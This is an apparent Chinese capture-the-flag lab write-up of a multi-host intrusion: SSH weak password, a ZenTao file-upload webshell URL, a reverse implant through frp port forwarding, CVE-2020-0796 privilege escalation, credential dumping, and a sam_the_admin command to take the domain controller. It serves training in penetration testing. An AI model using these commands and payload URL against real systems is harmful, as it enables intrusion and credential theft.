

网络拓扑:

准备工作:win11连接openvpn,启动cs和vshell,开搞

有点绕的地方就是端口转发时和开启监听时的端口选择。

———————————————————————————————————————————————

拿下外网机(centos7)

fscan扫描发现ssh弱口令,直接连接



存在bt,查看密码进行登录。





查看网络情况



直接远程命令上线vshell

上线vshell,然后一键搭建sockes代理10.8.0.6:7777

在跳板机上使用fscan没有扫描到其他存活主机

于是使用arp -n发现10.0.20.66



再次使用fscan扫描,发现8080端口有禅道

拿下10.0.20.66域成员机器(win10)

使用admin/Admin123登录,通过禅道的后台文件上传获得webshell, iis权限

http://10.0.20.66:8080/index.php?m=client&f=download&version=1&link=SFRUUDovLzEwLjAuMjAuMzA6ODAwMC8xLnBocA==

存在防火墙和火绒,没法正向连接,权限太低无法关闭防火墙。所以采用反向木马连接跳板机(centos7)

火绒的话vshell生成的木马可以直接免杀





跳板机启用端口转发

使用frp进行端口转发,跳板机当做服务端,攻击机当做客户端。配置文件如下



或者使用nps也一样



因为跳板机的内网ip是10.0.20.30所以vshell建立监听时要选择4444端口,但是上线端口要选择18080(观察上图frpc的配置进行理解)



然后成功上线vshell。

![]()

cs也是同理





成功上线cs

使用cve-2020-0796成功提权system

这个时候在cs里再次执行vshell的木马上线,然后vshell就也获得了system权限,再使用vshell一键开启socks代理(有点小坑,第一次上线vshell是iis账户权限,搭建的socks代理不起作用)



抓取密码



没有明文,通过解密获取域用户win101/admin#123



拿下域控(winserver2016)

脚本在windows上不适用,修改了一下sam_the_admin脚本成功获取到域控system权限(需配合impacket-0.12.0使用)

python sam_the_admin.py "VULNTARGET.com/win101:admin#123" -dc-ip 10.0.10.100 -shell --impacket-path C:\Users\xxx\Downloads\impacket-0.12.0\impacket-0.12.0\examples



flag在C:\Users\administrator\flag.txt

会员专属

会员专属

请登录后查看评论内容